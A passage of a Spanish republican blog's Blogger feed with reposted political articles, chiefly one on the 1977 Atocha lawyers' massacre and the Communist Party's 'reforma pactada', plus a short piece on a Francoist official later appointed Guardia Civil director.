trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.tercerainformacion.es\/articulo\/memoria-historica\/16\/11\/2025\/reclaman-sanciones-a-juan-carlos-de-borbon-por-su-enaltecimiento-de-la-figura-de-franco\/\" target=\"_blank\"\u003Etercerainformacion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5279779399306883603\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5279779399306883603?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5279779399306883603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5279779399306883603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/reclaman-sanciones-juan-carlos-de.html","title":"Reclaman sanciones a Juan Carlos de Borbón por su enaltecimiento de la figura de Franco "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes-k-sKzNphWEOr9G9BcC5aWESR0xAk2xoZh_PURFfXrvxm88ELElw5_AFnF5zXPcOAVJWztQUYKaCzlTGO-SsHb3Y2LAkZVLGa0PL6H276cW50PDL3SZd6UHvFERIRr-sLlg36-Iywtqy1Ks1IivuVvFOFzH3dbwCSNKSSXLN8NZHP8Xd2CMVxOlUQxi\/s72-c\/Reclaman%20sanciones%20a%20Juan%20Carlos%20de%20Borb%C3%B3n%20por%20su%20enaltecimiento%20de%20la%20figura%20de%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-589990417871207423"},"published":{"$t":"2025-11-12T08:00:00.004+01:00"},"updated":{"$t":"2025-11-12T08:00:00.118+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comunismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El asesinato de los abogados de Atocha y la “reforma pactada” del Partido Comunista "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1nou4M2RKS-xGqqjZvHyrYewjkrBn-sL81Lz9EHrwxFOH_2WGqNZx4TrYte6hch07c2vgY_lVsOi1nI5NBDbCONve_MTE6mBJsczzKZBR-aWHeJ7F7-Jx7WbCz1FZCwCjpG1JYOdeX7ymNoNVeJjIX9EZss0pV-qlsOIO6OPbOIB2RpHc867SjzkLhDu\/s1920\/El%20asesinato%20de%20los%20abogados%20de%20Atocha%20y%20la%20%E2%80%9Creforma%20pactada%E2%80%9D%20del%20Partido%20Comunista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1nou4M2RKS-xGqqjZvHyrYewjkrBn-sL81Lz9EHrwxFOH_2WGqNZx4TrYte6hch07c2vgY_lVsOi1nI5NBDbCONve_MTE6mBJsczzKZBR-aWHeJ7F7-Jx7WbCz1FZCwCjpG1JYOdeX7ymNoNVeJjIX9EZss0pV-qlsOIO6OPbOIB2RpHc867SjzkLhDu\/s320\/El%20asesinato%20de%20los%20abogados%20de%20Atocha%20y%20la%20%E2%80%9Creforma%20pactada%E2%80%9D%20del%20Partido%20Comunista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl asesinato de los abogados de Atocha y la “reforma pactada” del Partido Comunista \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ECynthia Luz Burgueño\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa matanza de Atocha fue un punto de inflexión en la llamada “transición democrática”. La estrategia de “reforma pactada” del PCE liderado por Santiago Carrillo fue central para contener y desviar la lucha de la clase trabajadora tras los brutales asesinatos.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EPublicamos este artículo como parte de la campaña \"Rompamos el consenso. Ni olvido ni perdón\" a 50 años de la muerte de Franco y la Transición. Consulta \u003Ca href=\"https:\/\/www.izquierdadiario.es\/A-50-anos-de-la-muerte-de-Franco-y-la-Transicion-Rompamos-el-consenso\" target=\"_blank\"\u003Eaquí todos los actos\u003C\/a\u003E.\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la madrugada del 24 de enero de 1977 un grupo de pistoleros de la \nextrema derecha entraron al despacho de abogados laboralistas de las \nComisiones Obreras situado en la calle Atocha de Madrid. Tres abogados, \nun estudiante y un representante sindical fueron asesinados. Un día \nantes, el 23 de enero, un estudiante había sido asesinado en una \nmanifestación pro-amnistía en esta misma ciudad.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl multitudinario entierro organizado por el todavía ilegal PCE, \ndejaría en evidencia dos cosas. En primer lugar, que Suárez no podía \napostar a un proceso de reforma que no integrase al PCE, dada la \nimportantísima capacidad de movilización del mismo. La contradicción que\n tenía el Régimen en este aspecto era el hecho de que el PCE era \nconsiderado como el enemigo principal por muchos sectores franquistas. \nPero a la vez, el PCE en el conjunto del Estado y el PSUC en Catalunya \ntambién era consciente de ser la primera fuerza de la oposición \nantifranquista, con una importante organización militante en las calles y\n en capacidad de movilización; especialmente en el movimiento obrero.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, el PCE se propuso contener y frenar la combatividad que \nse estaba desarrollando en las calles y en grandes sectores de la clase \nobrera, ante su objetivo de que el Gobierno aceptase integrarlo al \nRégimen y legalizarlo. Es así que este multitudinario entierro acabó en \nun acto público en el que Santiago Carrillo había demostrado una actitud\n pacífica y moderada muy firme en un momento en el que, dada la \nindignación que produjo el atentado, se podrían haber desbordado los \nobjetivos de marcha silenciosa del partido.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí lo describe Carrillo en sus Memorias: “La manifestación de duelo \nfue impresionante. Habíamos dado instrucciones a nuestros camaradas de \nque desfilaran en silencio rehuyendo las provocaciones, pero que \nacudieran en masa. Así fue; las víctimas eran comunistas, muy conocidos \npor su desinteresada labor en defensa de los trabajadores. (…). Al día \nsiguiente Ya decía en su editorial que el PCE había conquistado su \nlegalización. Los comunistas confirmábamos con ese acto nuestra fuerza \ny, al mismo tiempo, nuestro sentido de la responsabilidad, con lo que \nhacíamos prácticamente inviable nuestra exclusión de la transición \ndemocrática” (Santiago Carrillo, Memorias, 2008).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY así fue, Carrillo llamó a no realizar ninguna acción de protesta, \nmás allá de los funerales y marchas pacíficas. La prensa oficial daba \ncuenta de esto, “Los partidos políticos de la izquierda han dado \nmuestras de una sensatez que hace pocos meses parecía imposible. \nConcretamente, esta mañana se ha restablecido la normalidad laboral en \nel cinturón industrial de Madrid”, (La Vanguardia española, 28 de enero \nde 1977).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELejos estuvieron las organizaciones sindicales de Comisiones Obreras \nen responder con la lucha obrera. Más bien todo lo contrario. En las \ndeclaraciones de los principales dirigentes en la prensa oficial en pos \nde la “integración al Gobierno”, decían: “Ninguna de las organizaciones \nsindicales que configuran la C.O.S. regateará esfuerzos en apoyar al \nGobierno para alcanzar la democracia en los pueblos de España, y nos \nesforzaremos al máximo para evitar la argentinización aquí. Queremos \nvivir en paz, democracia y justicia”. Con estas palabras, el líder de \nComisiones Obreras, Marcelino Camacho, resumía los propósitos de la UGT,\n USO y CC.OO, ante el difícil momento político que vive el país.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECamacho señaló que estas jornadas de violencia manifestaban ser un \nplan “ultra”, dirigido “ya no sólo contra las fuerzas de la oposición, \nsino contra aquellos sectores del Régimen que se están integrando a la \ncorriente democrática, y en los que se encuentra el Gobierno. Nosotros, \nmuy lejos de rechazar la Integración de estos sectores a la democracia, \nle animamos y estamos abierto a una total colaboración para elaborar un \nfuturo digno para todos los españoles” (La Vanguardia española, 28 de \nenero de 1977).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor su parte el Gobierno de Suárez llevó a cabo su “propósito \ndemocratizador” desplegando toda una batería de medidas para evitar que \nlos sucesos de Atocha pudiesen derivar en un incremento de la lucha y la\n radicalización.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs decir, mientras del Gobierno reprimía para evitar cualquier acto \nde protesta, los dirigentes de CCOO declaraban en la prensa oficial: \n“Nicolás Sartorius insistió en que, durante estos momentos difíciles, ha\n sido muy positiva la actitud adoptada por el Ejército. «Todo el mundo \nsabemos que las Fuerzas Armadas son una pieza clave para la \ncristalización del proceso democrático. Por eso hay que señalar como \npositivas las declaraciones de varios de sus más altos representantes, \nseñalando que el Ejército no se dejaría influir por estas provocaciones.\n Esta actitud profesional de los hombres responsables de las Fuerzas \nArmadas es muy elogiable»”, (La Vanguardia española, 28 de enero de \n1977).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo los procesos huelguísticos y las manifestaciones no \ncesaron en todo el Estado español: “Los paros de protesta. Respecto a \nlos paros que se registraron ayer como señal de protesta (…) Manuel \nGarnacho, de la U.G.T.. señaló que en Madrid habían parado cerca de \ndoscientas mil personas. «Otros datos provisionales que tenemos son: \nAvila, 5.000; Zaragoza, 10.000; Valladolid, 35.000; País Vasco, 280.000;\n Asturias 60.000; Galicia, 40.000; Málaga, 5.000; Córdoba, 5.000; Cádiz,\n 4.000; Sevilla, 50.000; Baleares, 2.000; León, 2.000. Por otra parte, \nhay que señalar que Asturias, Cataluña y País Valenciano han convocado \npara hoy paro general y según nuestras noticias está siendo muy \ngeneralizado.» Por último se señaló que estos hechos no van a \ninterrumpir las negociaciones que en la actualidad mantienen el Gobierno\n y la oposición, sino todo lo contrario: «Estas negociaciones se tienen \nque acelerar para llegar lo más rápidamente a unas elecciones totalmente\n democráticas».” (La Vanguardia española, 28 de enero de 1977).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl PCE, principal fuerza política de la oposición antifranquista, \nabandonó su objetivo de “ruptura” con el Régimen, lo que implicaba \ntambién el abandono de la lucha en las calles con la clase obrera. Si la\n posibilidad de una Huelga General estaba planteada, porque las fuerzas \nde la clase obrera estaban activas, ésta posibilidad no estaba en los \nplanes de un PCE que había puesto toda su orientación en la negociación \ncon el Régimen franquista.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAntecedentes hacia la “reforma pactada” del PCE\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn septiembre de 1976 el nuevo Gobierno de Adolfo Suárez se dispuso a\n aplicar la Ley de Reforma Política. El alcance de las reformas aún no \nestaba claro. La profundidad de las mismas se iba a ir marcando en \nfunción de la correlación de fuerzas que demuestren los grupos de la \noposición y las negociaciones abiertas a partir de su aprobación en el \nreferéndum del 15 de diciembre. Pero en este juego de negociaciones las \nvariables no estaban determinadas sólo por el Gobierno y las corrientes \npolíticas de la oposición, sino también, y principalmente en estos años,\n por la lucha en las calles y la conflictividad obrera. Los cambios \npolíticos y la crisis económica impactaron en la clase trabajadora \naumentando la movilización.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, la lucha obrera ya estaba en un momento de auge y \nascenso, con un nivel de extensión y radicalización que marcaba una \ndinámica propia. Esta dinámica preocupó al Gobierno, motivo por el cual \ntambién entró en el juego de las variables del cambio que el Régimen se \nplanteaba; es así que, ante la presión de la movilización se vio \nobligado a pactar con el PCE. Sin embargo, la corriente política de \nizquierda de mayor influencia en la clase obrera profundizó su política \nde moderación y freno de la lucha obrera y movilización; y por esa vía, \npasaban a tomar una posición “pactista” abandonando la rupturista, lo \nque el PCE llamó “ruptura pactada”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta estrategia se empezó a consolidar a partir del 8 de noviembre de\n 1976, cuando las Cortes franquistas habían aprobado por 425 votos a \nfavor, 59 en contra y 13 abstenciones la Ley de Reforma Política. Y el \n15 de diciembre de 1976 tuvo lugar el referéndum de esta reforma \npolítica. Toda a la oposición franquista llamó a la abstención.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos resultados del referéndum fueron: en Catalunya la abstención \nhabía sido del 25% del censo electoral, en el País Valencià el 14% y en \nlas Islas Baleares del 15,78%. Ante estos resultados, la mayoría de los \nsectores de la oposición con el PCE a la cabeza, fueron abandonando sus \nposiciones rupturistas, acercándose más a las reformas políticas \npropuestas por el Gobierno. Se fueron incrementando las negociaciones \nentre ambos y la oposición fue aceptando las reglas del juego que el \nnuevo Gobierno ofrecía con la cuestión de la legalización. En un \nprincipio se proponía legalizar a todos los partidos menos a los \ncomunistas, a los republicanos, a la izquierda revolucionaria y a los \nindependentistas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Gobierno interpretó el triunfo del referéndum como una victoria \nque le permitía marcar los ritmos del proceso de reforma con bastante \nautonomía. No obstante, la oposición no interpretó el “sí” como un \n“cheque en blanco” para Suárez, sino como la “expresión de la voluntad \nde cambio”. Y fortaleció los argumentos de que la “ruptura total” no iba\n a ser posible y de la necesidad de ir a un proceso de negociación con \nel Régimen.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs en este marco que el objetivo principal del PCE pasó a ser no \nquedar fuera de este proceso de reformas que planteaba el Gobierno de \nSuárez, cuando éste ya estaba entablando negociaciones con el PSOE. \nConseguir la legalidad empezó a ser una obsesión, para lo cual se \npropusieron la unidad con la oposición unificando la Junta Democrática \nliderada por el PCE con la Plataforma Democrática liderada por el PSOE; \nhasta que en 26 de marzo de 1976 se constituyó la Coordinadora \nDemocrática o la Platajunta. En agosto de 1976 se iniciaron las \nnegociaciones entre el PCE y el segundo Gobierno de la Monarquía con el \nvicepresidente Alfonso Osorio.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl respecto Santiago Carrillo planteaba en sus Memorias: “En el año \n1976 ya no existían barreras aislantes entre la oposición y los \nreformistas de régimen. Informaciones y opiniones políticas fluían \nfácilmente de un extremo al otro, de modo que algunas veces no sabías si\n las sugestiones que te hacían venían de la oposición o del Gobierno”, \ndecía Santiago Carrillo en sus Memorias (2008).\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.izquierdadiario.es\/El-asesinato-de-los-abogados-de-Atocha-y-la-reforma-pactada-del-Partido-Comunista-273551\" target=\"_blank\"\u003Eizquierdadiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/589990417871207423\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/589990417871207423?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/589990417871207423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/589990417871207423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/el-asesinato-de-los-abogados-de-atocha.html","title":"El asesinato de los abogados de Atocha y la “reforma pactada” del Partido Comunista "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1nou4M2RKS-xGqqjZvHyrYewjkrBn-sL81Lz9EHrwxFOH_2WGqNZx4TrYte6hch07c2vgY_lVsOi1nI5NBDbCONve_MTE6mBJsczzKZBR-aWHeJ7F7-Jx7WbCz1FZCwCjpG1JYOdeX7ymNoNVeJjIX9EZss0pV-qlsOIO6OPbOIB2RpHc867SjzkLhDu\/s72-c\/El%20asesinato%20de%20los%20abogados%20de%20Atocha%20y%20la%20%E2%80%9Creforma%20pactada%E2%80%9D%20del%20Partido%20Comunista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-308701240623635149"},"published":{"$t":"2025-11-10T08:03:00.000+01:00"},"updated":{"$t":"2025-11-10T08:03:26.552+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Izquierda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Recuerda esto cuando te vuelvan a pedir el voto para “frenar a la ultraderecha"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPXv-KxvkJHT9NytUC3kPskd5iLEKRFkzDUO83KMBLjosoHCvM1YTUPkK4VeBdZvysvgWJtJ_mD39ghtvtdrcQHX41AyVIsRbfhd7dZFiHSJ76Qo09Md_s9DhjhrM0zYUElUXPmAFpiTPXgnnrJNKoBd7vQ3VXKPV62wP0uasAPE75r38DTwPwA0lG_xo\/s1920\/Recuerda%20esto%20cuando%20te%20vuelvan%20a%20pedir%20el%20voto%20para%20%E2%80%9Cfrenar%20a%20la%20ultraderecha%E2%80%9D.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPXv-KxvkJHT9NytUC3kPskd5iLEKRFkzDUO83KMBLjosoHCvM1YTUPkK4VeBdZvysvgWJtJ_mD39ghtvtdrcQHX41AyVIsRbfhd7dZFiHSJ76Qo09Md_s9DhjhrM0zYUElUXPmAFpiTPXgnnrJNKoBd7vQ3VXKPV62wP0uasAPE75r38DTwPwA0lG_xo\/s320\/Recuerda%20esto%20cuando%20te%20vuelvan%20a%20pedir%20el%20voto%20para%20%E2%80%9Cfrenar%20a%20la%20ultraderecha%E2%80%9D.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ERecuerda esto cuando te vuelvan a pedir el voto para “frenar a la ultraderecha\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E”Afiliado al partido fascista Falange, se alista voluntario en el ejército golpista de Franco. Ascendió durante el franquismo rápidamente gracias a la represión a la guerrilla antifascista (maquis). En unas declaraciones, confesó que su «mayor aliado» fue el tiopentato de sodio: una droga que se administraba a los presos del franquismo que eran «hipnotizados» y contaban aquello que, de otra forma, no se podía conseguir ni en las largas sesiones de torturas. Participó en los preparativos del fusilamiento de los 5 últimos fusilados por el franquismo. Colaboró en la creación de los grupos de mercenarios, relacionados con la red Gladio, para asesinar a los militantes antifascistas en los años 70 y 80.\u003Cbr \/\u003E\u003Cbr \/\u003ESe llamaba José Antonio Sáenz de Santamaría. Con estos antecedentes, el PSOE lo nombró Director de la Guardia Civil (ya en «democracia») entre 1983 y 1986. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ESon detalles importantes cuando nos vuelvan a pedir el voto para «frenar a la ultraderecha».\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/insurgente.org\/recuerda-esto-cuando-te-vuelvan-a-pedir-el-voto-para-frenar-a-la-ultraderecha\/\" target=\"_blank\"\u003Einsurgente.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/308701240623635149\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/308701240623635149?isPopup=true","title":"1 